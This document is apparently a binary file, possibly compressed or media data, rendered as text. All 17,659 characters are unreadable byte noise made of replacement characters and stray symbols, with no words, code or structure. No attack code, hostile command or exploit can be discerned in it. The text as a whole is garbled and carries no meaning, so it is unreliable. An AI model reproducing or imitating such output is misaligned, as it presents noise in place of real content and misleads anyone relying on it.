���(��X�����D�փ	&��)�n��(��<[�۶���, ���`�ʟ͆���w�����BH�zc�0lR��2vpo���̙<.���H��'�����Zۨ��į�����C˙�󥼓���M��P(Ů�S���RbIM�K�>����8>}.DŮRn�퉟�[ݕ��	�nY����Bk�z����%���|�P���h:�.9����9������H���lx�S�����'�ن�n����w�ml�\�O��Ȳ���؇e<CΆ�pO���j���?�-7�0(-���hV�0-E����w��x,l0J�@��	���(�R�=��j����n\|�5�:��@�)�Р�߮\� (s��;T�鄛�ya*����=�Ⱥ=Ż@�8��w��j�.J��ـ Ȑ�r��5�@K�Iw�K�:��)��ʼY�V�̀��1�������hʺn苎��`���I+	)z��36���Ҁ���̜���Ȑ��A��v?���vo�(h��\S�������Ll_��H�������(�%�� P
n4�����^�w� �� ����ɏwP�����L��p���n܍�w蚱�َ�-�	H��Q@����ݚ�1(����I��I(���0M��Ix��)��)�����5|*��VgpOe�</5/�w0M��ڂ���ªXDN�:0Q�B�#�¹����É<� �����(~�ːw HG��?�T�ʘ
���A(��X	��Ҙ���x��o�	�@�J�
������`�ϲh�g�Ϸn<A�wL'�,TL���àLe�X��g/�@���̈^��N'��ȦG���i��P@�.�Ȧ��앁m'�l���H�т�B)�a�X�$�tO�>��ۙ��m�`�����bp��j)�����@ˌF�G�\ʀ�Џ����h˚�F�b	������`j�{��誩�0M��)���shY���8���͖Ψ��,4<���Ƞ�J�-y��r�ɲ��芲�Ȋ\)����0.b� ���Z-��j�|ْ��L� ��L����H��8E�i�w����q����w�������숈�w�w���8(I��`t+��J ��m�)�	�o*�s�K�I�w<�P���0��wA�� �Ȝ,�;�I���}'��B�u�[L�u��{�����v����Q��ߚ�h��K���k���vm���e1���6p�蒥��PhyaW6��u�(�I�bL��3@�����s�%�>�=<�9,�H7И6��E\��v償�(��z�w+Щ:��[�v/����>�� x�:HCR��Xz˃����X�2�b �b���(
�w��w �8���[9����495�Nw���	5R� =d�{	H�R���N��N�Ձ{�*čeuKN��e�خ�F��X��]
R���ɘ��4؟��ŝM�U����HJN�`)�퀎��u�̛�H�_��L�۸J������w���D.P�=[��:*��ܘŖ���@��v���������ͭЮ��ଘ2u����D�+$�\�w�(
��	wH�������ǧwT�I�f�+�w��+���Éwx�PMzYθ^ݯɾ������Y��%��!�M�S����I�w(��:����ҡ���=�Ś��	 �3� w�J(�EOf�55/���Z�e��Ʒ�,	�·t�ψ�Hڨ᳘�����\�!)3�9m�F��$���#!�FA���p)�ŉ��	�#�%�] 8�{�E�m[�wh�ذ�Ľ]�.�+�/��N�ͯ.���f���ج:�/ߚɌ���，Q��]����������.M��΅�x����ihw���Z\�!z,[T������L�¥k���۫@�ز�wĘ�2��޳�)�Ƥ_5(�Q�@������S�h	Q�Hf��hI����dfE��u�u��i�)͒������u�s��@�ݑC�z,����F���p���73�(V\�w@���}w� ��q��C�
�Bx�xG��Uv����F�x���p�0�ǕA�|�欩�E�ˑ>Y�dMƁP�L�t���-ى�(�����(p��
8˕b�[nwv�/���>rϣl십D�wMȼo
p����٭�L2I����	K�>#�w@��~ˁ�L�C[����ߤhؔ@�橘��G��F��7
���{�����}��vЏhXK��F�{�B7��`�뉃���)��͠
wK��<Y���ц(�G��d��hP�	��č�ϹB~��B�S�)�,p�8	���m�����v�h��`Λw`)жL�j�z���벾I�G  w�M�|Z����ܫ���!w
�@����RZx��-��{̆���(�������VHˀ� ���j
ҴH�;��h����{�"*��0J���c�� ��ڤe�G�D�Ʃ�,�9s(�u����`�.$N��� h���L�b���䈁�x������N:O�rI[}�C���֘k[���o��4έB8���~�G�HȈ��h�~�
�Dh�� H�¨��i��(w`�ې,&���x�V��NHM/��1ך�Y���Ȋ�{��@ٌX��艌�w\*����II@�
���/�a6�$��r鶠���Ĩ��h�����\��������F����P�ΈͭMJ�N��^��Iϖ�
��ƚ�3�����yi<\i;&p������O�	���Nk�Ʒ\�F}E��aZ9�����t��O{��J�*a�F�z�D�o�˥<ȡ�Q��P���:[D�'N��/�MATm����`��Ӎ�o6��ϊny��p��VMK#@��y��U��FZ̏�$�҉� P���ހ����HwLl	:�+��7u�����-� �	��^��k��`������ ������k\e|��0�+�#��>F�X��{���n�֖�)��'�.�<�(4��h^���<��èM�O�!S�	߈��r�a���X5�=��D���������㴸��3��Ҁ��K�T���> P�L\�a�)���r<�r���彡�H*�ؖ ��x�	��C�wٍ���m�H;9���Qjjԏ�?�$�l�W�
���l��(^�wqO�f�x� ߀ʸb�Z��B!�o�H:8���D�A�����ֆLCtX��<� �A!�R��ͦX�m��'�|xk�[��wy'� j3��t٤Ԣ��y���vֿ��:]��#t&�����y(�n����yIN���
���K~
�.�>;��F$� ���/�<���U>ց�{�`���b�V|L�p��� ��8�(u�ϰ0T�I4�A����ރ��c`����3��dS
�.����4w��,Il���u�U��TLK�0٥T��Y�؏��hh��( �Ԉ����/�����.h���%���i��1��e�`�	ߘ*x���a��}Θ���h�������;ȅ���SI��+����ƪ�nx�7-��^���q��)��qX����M*�誂�+՝�
��?������؃9;����(���zǟ��x�}����.���їܷ_(�b��N����eX��,��y��|����I	fo�{���(��X���wH�wx�4ȟm��ދ����m/�.Ϙ�0�=x��٩�M�_�d�����Ɯ줝(���F���h��8��(��肔y �y �]���ب�Q��L�w8����������������`��/0�/�����h���ˎ��x��b(���Qj��ٷp�4��(��L�� �QȘQȆ��MN���������ȼ�,��}�����/��w��x���+�����H�P������Y��.��lH��*����)�̈�Ow��ɇd�������ٗ�����)0��x��g ���vp��8Ǌ�����p�l跗����ͺ(�������P�R���+�!>҂8�)����px���H �&(��������h��z�����Q��h�x��ȇbH�g�B��\�k�"͘�:��������;�H��鋈!O�w���H����Q���ȷp�Q��wh���w�i>�0�P�w������p�yȪm �B^�{
�Yq�}�w-�@�D���j�s�&߂���H�|���ѷƚ�<����"��Uq���Y�R=����]�|Ȉ|h�*\+����8�����h�����h�\��X�x �i�؈�d���|�a�ԫ��7����&���q�Ȉ��"̒*-,�>a��8�-Ș��Q��,���9(�Â��b��h���+�rՊ�h���(�����8.V�܏���)���r�s�s���ɡ�����Op����I.h�(�w�v���!��y�����Љ��轨��?�ڇ��5[�b�.r�Ų���wZJ���a�r�0�x(�iһ�!.a��Y�1����ژ~��@��-���h$w��ۈ���Ţ��8,ޫ#�k��8,P۾@���M���\��5���Cn׳��]#���x��h�;��ޫ����w���s��Y��8s<,0a�*�&�С��r/��ȇ	�����ٞ�e��$L��%���q��s�x�-h��x������;|w��쨘@�8w���������"�}��h�M��h�"�8�~��B�����Y.�R�-ߋo�}R;��;pC@;����X�@���x)wX%� ���_����8��ņ[9���?��h9=�Ӭ��:�:�3$�ȎV���;�>��8��8����8rR,�֍���ŗ�£�۳ᕳ0J�%}?~��@��i;���1$�(3w�8�#>�Ø�x��"?�%�H��8p�c���0���D���������Us2�w��<s373V�4�1��FӘ���s�?��������q���z�DZ������X5���s��w�3k3H@a=�d0l��S)�Ø�H���&Q�Br�h�肇���x�?��|��5h?�����0������H����3�K��>�i4B<�#?i�?���?�Kx�*�V>埘����>�K	X����؞���8������3�h;c󉴓4ش�RR<w�8	�XL�	$G������M(7=���ߓ���hw)�y�7OL���v�7�43�٘��yS)eS6�]>��Lwx)���~�5.��_���@����S%b!'���A��DH�X�̘��4�	I�X<sB���;i.?I�A��'w�Q��	��h������@�?���(��؂]B'ySH�T��!�s'��7�A�C�v�8��6��������E�����@s������@����?���8:�Y���8�H<����Y��G���x���Y���\M�h=��ؓʖX�E�x�;�F/w��h�*��g�6`��3'�B��O����Ȍ��'p�Z�h=�X�wB����5$d���j�B��/��/�ICw\w�Ys��4܁���\�$KÌ���5�^P⽹]I#� Ę���8��
���%�m�O�"�h���8ɔ�g���Q`�K�(^����G�
�44C:���H���ߊi�oʖ�"_ѥ7�1P+P=�/a��^�i;�'�2�6;)�y�예�\�Q�E;(<í�wM$Ԙ�8$3��(<�P��w��cC�Y,E*γ��<�Z��>��S�Pޘ�]ʈ�8X1��γZF�>��^6:c[Ƃ���7I:��Z�՘�TĮt�D]b-�B�E�����%+t)�cw���_��1��&�FUVӟ��؇g���;�Qhj>L �:�PۘO�X���*:�lܨB�#'�(�ʥZ���3�ˌ[��{x>�țiN�>ErE]��J�l��h6�A@!?�����;�l3�ģ�|x�c���+���<����Hk��`�w�[�����8��>�vj�K�ZA��1H��N�E[����+X�;�~x�H��xm�����)>�*��"ZlO��I�H��vP�%:S�'r��X<�6S��8���҄��{:���`���3^�έ,.P�ј�L�;4֘�L�CA����36�05�1�C;+���= ��2P�����Ԓ�f����T3�If��L�����3�?��ŏ�^1FH�8�/���+`_6 gX���"	�"��)�V�6leGVl�8$��!w(f7CO�1d&?�H�����`�h܌I��u��� [�� m�QX%^��Y�DHO!�$$���Lv4�Sf�Ԙ�8�������}�x�"�e�y�O |v�lǗ?�jL�h3��}m�;�A��Q�8��g'Q)�N�¥�YL~a�s,|�����Ō���nUI�I��j�K���h�d[��TIh�4�	I��踇*��;��B�.�h.�bm�.8�\�t���m��F����sL�$��NMA�����7vwh�8K�8��y�w���ɀ�iH�Ɉ�r�|x��+�)�b�wh��h�����v9���
��v�	� �w�� �F�
w�B��B�����\�O�!�!r	黩�3�wZᜍ'J7�bF�Y��(���t��*�v�qo⡜���u�j(,Ɍ�v�L{g)_ ������+��Q�̠����/tcy�n���\-�Of�����o7��D`q�Ϋ�����y��>Ѧv�=�@������x������Pi^>�/v��Ow
�!�v1��Δ��|�{�6�8P9�]���w�t[y���������h���b/D��؜�p߂܏���08�A?�TKXw�f�(�#vY�na�� ȉ��Y�����	�0hk�!b�(j���9$��@����x(����(�P�!#�	���x��ozh+�pso?v�J�2��־���*S�Ők���c���\ �������|���v!ME����N	�cG�.@{�y̬��~t�B7�$�8:���w!A�j���a͐��Q�=���D�)
��Zo�����D�w�/jt�q��h�� �l^�蘩�����:f(@����G!��Ț���ļ�d.�������x���8�}�����Z�Ț��Pl���LE��j�^ᩪ�vٯ��r���n��^�PөF�s��^�ϕB=��#8
��B8�V���3ef�%���W�������vQl�������3�v��C��Ɇ/��������;#'� ���"��A�����q����w�������숈�w�w�t/�UH��~ˋF���vma�G �J��@+*�	�v����H7�@x�0�*v9!�h4wJ-#�OH�w�������w�Ųxm�Ӽ ���j7��0X
L����nב�6�>ܨbV���]���8H��m6����	+v�0Q:�Ҍ��iW�w�����Q7��s
/�[7�8���8U���+H$��.R�i����⇸�XlW1(;Zt�nc:��{��ӑov��"�c����@�au�>w����	c�E�|�d��h�)f��o���.y���,����~G��48��*��؍��I��x����ذs@���xxz8�A��:���a|ڊ�Hz��P}��ɨH�wt��u�쉊��wxXh������R�늰k)Ȳt�[a�������Ź5M=�u<ˋ��ΛɌP�{Ǥ@����y_ڑ��{�i�8 �����G*q<�������!x���\���[D掊`��`������ဘI�
�wj�����9M]ǲg��X�9K���kӥ�t��i�ɧ��;�M��������/�
�0���Oo	��d���*>���d��`ϛ��*�Y\J���y���R�\�?/6��5��Y���*��9��cL����Y�����\���y��w����qI�"�L����˧`6��a>|�i���d�0���.窂�*��vKzȸ�`e���=����=���� ��8�N�6���cpKcȎM��8�ʁ�wh鍮����-����+����;���|d����am�����FX���pQ��`�I�*��ҮR�bh���o�������!�Pʆ|3�=����o$H���V��rm�㇭!ș����	0zg��%]qs��tk����	�<���{pd���\�z0�T���H¨���|w<�����BxV�h�lk�p+���̙p�V�9?=l�w�ENT{-�خa������ �v9���˃�h[�wV_+���;�Ȝ�H٤#�8a�XF[���G��`������ͤ�%����y���y���z�	����L�����|޵|�� i.����%� tφ�ܑ�0J�`�	q�@����@A��	����i���,+�O\C��3M
�Ċ>(��؁b�	��8Υ�j�̆Bh
�t	�����9�8 �bГa"�>o��L�ϽNЊH��x���8�PH��r*�0�0��L�~�K��:��G��A]`�w��,�)� ����Ȑ�� ���w9��0���	��y�ä:� ���r��P�a��N*9� ��̨�#�@.Dk�t���r�D���@�v) ����0����)�**��S����)�Lˉ������چ� 9V��}-0��*U��	�P����@��y��h�; J��b
����x`	�_�Ʀy�ռwI�$K�,��X���Nl8��hI���vk����v�DJ��H�g"+� ˜y@V�QK�8���)��*��w���,=��Ί��6ݙwx�ҟ�?����`����=�Y�a��JF� ُ�8��?����[V}ƨ�苑�"
ղ܆�����v�K���%�!$�j�����r���׹����
/����V��Ȏk����I����iɈ�f���Y�ޙ��#KՊ�O����L�;�J1���D�h�|񃓴��������
�B�R��ic�)���p��n���ȄĨ��͝�؃t���(��#�IwL��ʖ�r�2�#���J\*H�g���ԣ����.i]��(�j&%��(��)ќ�P�.aɈ�T��Y	� ) j�ȁU� ��!�Bp��}rP��!>�<⚊������� ��u���g��(y�0�����s讉��.�ިq%&�z���������ܛ�b��8�O��*��h����<ĉ�x�ȥj:ʚ<�8�� �UI6��y�	��8	��<�nh�$�­I�l�~��د��*��;y؉m� 薛wX��/P���c=��wy�����8U�"8���H[P	OĤ,��Hs�	���\������@����a+�VW�}�Z$�-u-V�*ͻX����5+��}I�O�紀�;�9ޭ$���H�r���)T���^�P��Dk�9�ϊ��r*ʈ*�?Vv��\r��w�*��	ȍ"1\�Qd�ે�G�۶�0Ek2c�4�%��HΌs�`�f)��*�R���"z��uˀ�(Ü$]OfуM��a�&/ښ?�w>#�P�@ˀs�>��������0O�D��B��(���W3�8��
����'�����������+��X��Ȉ+��y���ȧ*��ʣ����h�����O�9�������-l����y������{�h_�\������ 膢�ٺ����x�؝���X��M���8�nX����M��������o����ݎɭ8��{X�2ϭ��7�tY�w��-���ݩ��H��	�w�Æ��%��w�� 茈�t+��l��P�{w�������I�^��ax����p�ݨ�5��|����|���}����������/���az�4
��I�ѭ�q������M���c�.��
�	����R��فE��<.���МƝ�}����m?���f�[�9��X���~x�<
����{�nX� �
[p�w(� i�9��
��Up�L�},�B���`���ӭ������������g؝���ͷ�8�_x�"� ����~��a~
]ܘ6��-w���:��W����I ����i(�7�۞ˑ������D����|�&H�E�����9X�C�d�������6��!<�����(�|�S;� �M��K�	��٨��Ȩ �4聜���H��`ɇ�����]���x
���1��Y\�*ܜ��:�W��1��4<����͞����Ȩ�=ۖ8��]�0\�;Ȇi��i��~8��9�Y�P�c�[�����w���a����x��ɚw�4耓Ȩو�w(]���#L�˓��H�}X��H��I <��_��(�1��.�h�	�{X��h������P��;̆�}��h��x���Ѳ]��_�)zqË	��؇.�в��G��{h�C��x����x�)���x��cx�Q�y끌���9�����H���֝��9x�=��ɨ�臆Ȇ͌����(�/��O����]q��y�����P��w��⽍����R,����
߲��]�����w��q���ʯ,d���Z�4�+Pɭ�R+�,��ﾇpH��-����&x����~��h�9��򈋫���H����(��	�Y�w���x��˵{��}\��}�����(�rx���^�rh����҇wȇ����̆�����-��H����w�
�B�l�� ����袊	��h�w�b���r�܊�8C*����_��S��?
�_���M �x��a"�x�A��dB��x�-h/'B�w(#��ç�oa��h��wh��X)�$��,@,���"�i��R��W­�x��肫��.�-E`�ʈ8�(�:�
�r�0,#�<��.����/R=؈�ꂇ|x8����,����9�o��s!|���ԇ8��}����X?I��8҂�2�1Ӵ��rB,%2�Ȏ{���ӛޛT�?S{�X������9{p�~(��8y���y��-�іl)b�#գ��h2��鸘����9r��h�}H�^�y���ǵ�~x���� �r���:�R)ӂw�3�(���K��{�8�h��̆���0|�l�&��;w��2s���^������D�w��~���J��'��85�x��pH�Ɏ��#wH5
r�$rދy/$#7�9����C�4�9� �}�H�x�����h'���<�������Z���KwȎ��w8H�r�Ȕ3�|�d:-h����~#���3� K4��%��������xJ̘K��:�(K��L���������JbN�8NbQL:�;`�:�@���LTs�.8�������w�����3MJn�̸����t���O�tJ�t�������ɤ$���gB�����J�غ����x��9�䂀���� {�4���T���8���������D�J���O��O�I�)B�DB:T=-(��L�I�s�|���|)���%�C�����A���DKdD��O�X��4KdG�$I��
QA]$Bジ���O�珼�!�9��~��.��t���$��Et�IKH�I��Eo�$SI��E�8�wb���X�w�����8��������X�f����F����(CB�D�Y�M�[J�N�Y�tN�8Y��I��K���<��QKL�:�K�y&b1���Y�Y'���F�������Z�����O��ݕK��DۙK�E��M��8���^�H���$t�����8�Q(�	ؗ������y���ۗ	��x������^@TRĎ�\���Kgb'�i�B^����L��_1E�%���N��ЉO��	M��8D�Re£�I�����NL�]�w�A�D��t��#]����_��M���}�eF���\E���;�؂d�;$s&���rAVA���:D2s�g��:ġUP�x��ČČ�4K��QȘ�ؗ`J�ο�� �ۗ���=��t����{�SeYx$\̄C��'gN�`]��Kx�Gg�$����]����T浉/lG���BW�9��HW�h���g�GU���ւ��;��L6�N�u���A�K����(Q��W������ώj���#��Un��K�wHw�I1509b�25Z�v�NRYwx��&V��8���*����}ى���*~�VTr�<�-۸[�A�a6VD5&��Ƣ[$���$��cy�D��;E���j�՗�W�Yy���#J���b�d�:�8UDn�Hn��hz�Ag���Q��d��d��E�r/����o*v��j	+,�y)��-g�hN�K��Ddf#D���-K� 6\�	ah�$��-�DH�ȡA%���\�I��(=�)]��������y�ܸP�x��xޯÍMw�yWFY��x�r/�s�Q�ֳG�/��������H=y�ԫp)��&�h�4���]�?N����VTe�ee��h�i��b%}������HM��PF��e ��=���`�D�xA�;�h���L`V}aVAU��|�������ظ��s��H􀨌�Ը0�;���:@�f��]d�]�z�CQ�grkb�l⦟$S���/����JNS�上d��03�3)';"_�����p+tB��a�L�{��}trE��¹%`81wW����dcB�,=�'cv�:��tM�r�Gn�i u��80��c��$���;��w�F�B��w��tO.)ɇ�w͜Eȇ��Dqh�����l����>x��N7�w�h�XjW*�w�������.��)ّ.0�t�� ̙�)���D�����`n���pD���F��\u�	O��l,�K���O���{����t���*�:�t�k������z���4�	o���.�3 ����!��{��7�pjm�~�wO�?�EXVIؗ;1�X�Aw:2���Ρ���������*�i1��]�G�F��`�*�6�g^�e��G�.�֕�:�	�rO174z`4cʨK���S�$�4�����@�T�,J.������vI쉢��/?*n�n��p�ఙP�˙ی�#���*(�ƨش�${��T�&��:K�w����xgK�bo��\q�m��@	�vٌ��Hl���y�+&������a2������S�	�\���z&�z�T�wc����9 �r	ϛ�8�o�����v�ˀ�|��\ٟ��pO���ʙ���m��n �����4��	/l\D��5Ҩ���r�ӘL^�^����pω������z[![�m@��@y�	��m9��J�@�!IRҨ�=�P��B�
�zK�����s��Vx��P�@�	�����p��vAp[��k���J��.x茩�0��,����%;a���`���.hy(�.P�ّ4:���v��(�D�����������\wp��l��/�Q|���� ��J����%%�l��.3�p��1�mdܨ�"�k�� 芊&�(
��͉��xި�&>�#�(��H�yK�ߐ�䇜��k�5k��[񂐴J(
��5����z��ꍰ����	`A+
Ģ �����,�t���k} �k��щ�%m	��a�fϘ���A�\�o�	�[B���]]��y�
�?���(�h��B�Χ�=��g��8�⬘�e��y�� j	ڔ��|O�i�k����pL/��4ˇ��L���HW-����O�^[;C�Ɇ�0M����)�a��ꬪ��đ� �ި�`	�w ��6芯�ϊ�I���
���I�E莾�I���Hg^���D��@��c�����	��I��wXL��H�n�ˏJ������a��	���ϑ>+ ^���M��^��,�8����������<k�Z�Bg����N�T�R���}����q����w�������숈�w�w��f2	��v�̏����v�ɑM�B�ݸM��Ҍ�������C��ƩJ�*v9H����>���	�	���(Cp`�p��ֲq�L���t����(ϖRZ�X:dW1��wet��h��8f=�s����Ͱ������t����[!�{ ��,-��4vS2����ut{��(4�alM�x�X��b�/�M�Zwj���|�0��~u���0Ūރ�%Ҿ0ў��$���[�(tǈ�d��P��	�[�v�w���Of+�w�q��'�1�[�PK^�����[��͜��I��L*͒�ծH�,ől,I���ȝ��B�,Ũ��{���w����1����a<�������Nu�����������\P��Aj�,�wHZ�z�\����ܜ�ْ�*�v�zG�w�}Gմ,yK��������X��
�˒�d=���*��8IN�x�<S�tt;G�0�m�U�\D���̖�̛�� �ޤ���|
���(ſ
���IR��w� #�X�9�F��
��Y����v8k����:깐��xH�J��ɍ8t������X#V�=j��͜�`�+�����\�+�.E�����@����������n�����Y�08:��+�!�����I�PPX嚳�F����K�׼kŘ!���4�0�u���i�H��QS�w쒃����l��n.;mԓŧ������<�;�3%^�����w���������xK��u���X5q�7���ڑ�l���ػ��w��]�Z�-W��G���X���s~��>(<��m��X��
���f���8?���Q�0zyK�H;ۿR��gN�d`Y���)ȶ��߮ySХ��,�����K�[�a���z ��<��s��m<��o����7�\�F��̸	�,�t�+�ǰJ���m�XYBHPH���X	}.������|���e���G�n��x�׊qɤt?	�i�wxK���:��	����o�=Ai�� (ْ�	,ϕ=�C{wҺ�t���ʭ�����K�&p�x����T�Y4�O(�wpA�����,���BJډN,E���^B�X�;��mBh�XA���^������꜔�B��8˕��a���ɻ��JȊl��́Sp��h��������J����Ͱ����LbObZ�[%��w�Ӓ8p�����p�v��D
��Ĥ�����N�q�	�S����!�?�G��J�<�ڽY&\���o��tO�8��t�����Hw��PH��xK0�Ȏi�c�\)�Ѝ�z����� �xk�I�p=.	�	���M�!�	h��� ���r��!H�dy�8D���k��#��A��ȑ�<��қ��j��t��	*��;�j�'�����\h	[���d���:*ՖL*���j>��:��9�N.�T
��rϾ�h�ߠɁ�U���K��ݨY�ϴ��+�e.�y�Z ���v���*8H��ZȢ�!�>I��*���ۻ].�x���8	ȩ�[w.i�wx��C�E���������8���� �
����0� YD�0ʆK �����
�ϳ�^:{T��3ă�z�#�������p�� ��\v�+ �͙w���+�$�o����ߘ�Zm#j|���|�~���*XI�|?���J�� ��4�󠨉x��(�J݊Ԩ����M�I�P��$�B����̕1����
^�P���[�ٍ��ͨ�A�g�W�����ǲ���3����*��{I���aZۣ0w��Y&�E�@��a��j92�TK	�d��x��K�uO�'!��dk�������FW�ѽ���F�ܻ� ({Հ(��8˛��C�%�*ly�����9���_8�Qe���pҨ���Z)���{5ΣF� �T�Gw�.���d�μ�@#J3��^$Ś�恢�yh��D�i ���{>*ә�0.��\�JKב�h�E�f�ӱY�ʦ�w]b@�!.�c�R ��ϑ�����L���J��WL7�w��n�OQ���C�p$�(���я��M鞣�n�N��4��J�tn���c��Ҩo�j�ފ	���1Q���è:�+�\���3A�����|��J7��N���N3��~�*:<�+[�lI뤥Ե���@���8�a� M�Z��e��ג����Qna�%P��;�H� ���=��5�!��݌��a���n�����TN̨��}��>*';�)��ܲ����I�չϤD���t��ڋ�a#�w��w��	�z�B�����`���+͛wx�PG�����M"x
�T�������(�w؄ʸ���L����H������<��Ȏ���*��dh�c�Dx��,��i�kI��p�򸜙(����%�wX�0�� �M��-��ߘt(�<���|��x�k����Ҙ�����H�B��R���M������h�{��{H��y���*Xݱ��� �~ؑ����!������(�ۉ��y��Ё_���d���ߚ�jw
���l��e8�� �X�Z�l�~��!)w�0��� �_H��p�	��c����tؘvh۞@�>Z�p��*�����b蛧��yƊ9��H�����p��9�_��w8��~�b������"Y�~�x�����8��f�����&Ɉ�����[i����؂wh�wشc��wh��(S ���S��9Y�I-Ʋ��<���q8�3����2��:i�m؞�؂=x��������}������wi����H��Y	���m<�b�ދ9�{؉>:�尥�I���������Ȇ�K����4��<�-ش��݁��z,���������}h��I�m<�.�cH��^���=�h�Ep�I�թ�w��ߋ���ǋ�����V�l����Q��x������b��z(�������q����aȎ�X�쁩y���M�����Q���<Q�A܄	��ȇʡ��p�H��{��a����*Hݠ�+�x��q������w����5���	���.�����I��\�Dٜ���~����ᐓ>J�a������,I�+����9�h�������I�򸍖��A����4���X�q��(�x��(��ʇ(�*XK0��ջ�x��r��^+�Y��8��q�i�ͦ8Ħ�)�))�(��h�5q��A�����ʘ8�lx������������Y��+dH��}��������|x�rx�x�m�����2ăhԀߡ]
�-�l��_ڊw��h�~8���
����.���(��,�ɂ��~8�|Ȏ�]���A<�.��M ����x,�y�'�������)��{��+밳r�KԽ����3�!��/wh.t��qԋ1!����چ(,�⋹���*�����=��$��	�[�'�-��)�[�t��|���*����"S�����a"iQ�������3���,��$�i����v��wR.~臌��"�Y-�"�����bU�&�wh�����(,����:�����#,�8��'�޹@�$�ʈx(��(:z�|��а��h:�I�� �����x���	��X��X8��������Q�i,�(�r����%����'�I$e��O繘�h-�b����	*�y���>옊�������#��;�;�9��X8t]<�#<�S������:�0����X-��>���3?�>s+w��5A��� �}/1���X0<S���r���p����	�q�:О�h�gȌ�	��w��<3��8��c�S �	%w�>�������b�:���[5Q3!��	Ȉ���	0Vs�V��w��7s3�S�0ϓ�1���>`�����3���XI{3>9r�J��tc�t��-cJ/#7X�а�ϣ��Čo���t+𘈉���3��8�	�񽘊�2g#����1��x��������i��\s7��Mrs��$H�Y���805s��t�c�3��6��?�|��\N��Odq#А�wX�iiO�oJt刿��ȍwwX��H�$o�����3�DN�=ǟ�rH��7ד>�L��AH��肗x�r���tO�{Bt�MR�~8�𨊙��ȤN��>�t3ITC�d�������m��t6!�7��B!}��*��>8�>3A"�����[�AM�
�t�>��*��c�<�8>�A�H@�1g$D��?�;rT-����*׃Ω�N9�6�2��H���������@��X����>��J!}Nn0����>�t���Ow���4T��Ȍ�xZW�6�w���O��$�i)[�c�����=��Z�3L�@�N��*��X�ق�҂A�3A3G���L�ش�s��w�C�O�9��;�a �����Z�9N�D@�TA�e�3aYl9@�4H�Kx���@[O�^t^Ѐ��N^��)�.��A6�y���[�CN�\Daa"�3=��_��QV#Kw�3�8��؉��U�wމ���Yx�$�Χ�8����(,�H)5_�DH�X-�c
qL8gC��h��X5�T5US@L�>� �iY��%�_
����w�>3U,�c���¢��\6K $cT0��DNB�[��N,�R��������V��P������-XW,�?��-Ղ_�4V-%\�9��=�X��W�R�����H���>jI[���ώ�F��k� &R8�>d5Ui��3�����-,�Č�N*e�σ�B"��Q�I$赘�_�u1��W�9�K��T��T-Ŏ_�}SA\D�t���NF�i�0�hl/��%r��b�+h�wx��ؖ�H�]08�S
AwܴbI�N��L��L⤋I�3A\0g8a�dn�3�Ϙ�{x��ش�h%������8A�Rh���؈#c�Avi��D�������2yta��[(�_�	xهH)Ԉ�E���V��Q2��h��mm�����a�T �l�?-�5i�f���c��|�bW���H)k�X�;��]2��M���)��7��3�t`ua��j�3Q����n�A�X����ȇ������.H���4�i>����;��<���E���Zw�6�D\t�g����܈3��a!XHg��ځ������z�6=����jE p���GN񝈵�i+%H��Z�R�����}��x�������Uy�l��b�ق���g��"��8���7�ǟ��*�*��x�Dc����33a����͇%�z����c�c��݃�����p��N�t3�w��W-�$@d�n��v�px�p8�Ϲ�Mx��S�䨊9���EeB|�Q�_wȍt^1&��I�DK��xD�}��1�D-!w�ԟ��� z�����V�v��5B�D$>ϣLiY��FV6~��J�i���w��p�	I��vu�yg^��p�ճ�a�@�L���Q��X�)A��ԤL��G��v�{�������� ��LI��	�Ah� ��܃�UJ���M�alA�Ϩɰ��B�z���/�tJ�e7��l�yK�j���x����I��ڙ4|h���nh�h����t���\�e%#��
G�J3H-+Q��v�hq�i
���q߂�wD�y�Hˎ��ܞ^y'9y���J�`ʶ��%���2��m
� ʮ�x	lr+���D�XvI
��:1�}G�k$�3�Hn�͌��l?���@��|��@.J����Pr���b�hĕŚo���h��h����k��6v�J����ϭ��ř��� N�xg�������킇��/�M�H�9M.�)��^��)��Yɉ���h���ʏ�P����%�]��h�q�k���A��|ȇ��,we�Y��I��K)��H�B��xHI�щ���	��(
2�'B���p&�v�n�Ѐ�[P�%��j
�>�B��(%���c��P'����h�� `�	�n)o#�Z)���,��G����Ӓ�h��x�J!(�¬���q�G��@=
��6�:i����/�_���ч ����`i��Z��<��{��(��߸q��Rm�:*�)�[�h����-
��zM�P�)��e�,�	�VY���E h�ͪ���| 3H��R�� sp��� ~�+챞���V/�3�!�� ?*
��VZ+�_���j�����x��,݊�h�_yr�3�Bؕ��@~��p��;���o�xM_]�`f�PD�ӣ`��(��:�D�^���އO�w��n����f��ILچ�T��8��v����m�������q����w�������숈�w�w�� f�0	��.������@t/A�Ȣ`��`
����t[��Ȓ��<���h��ʆ�Q�3�*�t۸����bt��(��ə���K���Y p�������������l���B.9��I�s�~�@� �ňz��Z,��b���xW,�Ki;��$��*�q��J7���t�X�E���s����= ��&���A|�g����|xH���d��Pa�7w\Y8��D��+�!-*���9\�q4���'w�2w<��
���CL�kh|8�z�܍us�K�:=�Dk�Y\zG���U����C��}]��6�H��p�Z�P@�	��t��+t+K���ډ�4�W���,A�T�ܳ�X�I�����h��,���9,Ҋ1����:��Jt[�ڊ����|�& X��]���L_��m�m��,I�,�,Q�����:A��[���Hj�eƴb�Xۋ!��~���褺ɧ�|Ϝ9����������ћ�@K���m�вw�غ��#�y����ť�N�+����v����9����éЧ4؆�ڂ����`�r�����Eę�*ˍ����������(��ޤɒ�hЮ�n�:��������}�I���c%�Í�T�B��B,�cZ��ꢨas��-5Ȭ�5�)���[ĮJ�[�8���糛�yl���EФ��Y�K��r"}�ë��Z�=\A�� "��:Y̖���U��#_�M����8A�ǆ��*|�ê�Ξ9(�!|���>w�(��Ϲ�\z��&D��BRӳ�![�K�E=�e|;A¬�Cڤ��ڑ�����zȈP؆�o�hɡ��C���~�+�}&ڧ�<��wHȲzx�	7��C�2����u�%�[�y(@��+���{}f�m��]6�bx���:[ƌA�/� Ș�+�b	2�<,�.�R�BH�t��yP���~{I��c�W�P���b�zt���uk��͚^z9x�«���꺜�,��Ԉ��������YUkw����򥕅�ܰhi����ة��(c1j�&�ɑ�ߎ�����R���H�lȏ��ڴ�t��e����DM�����*y��`��p�|t؎�����
�����N�	����ꋟ���b��6	�ƕ%�׸ ��'���ʝ���8L�t8�2(�� j/����B��9��@�� �U�\D��B���i��\��l��s�(���X��x�>�F�
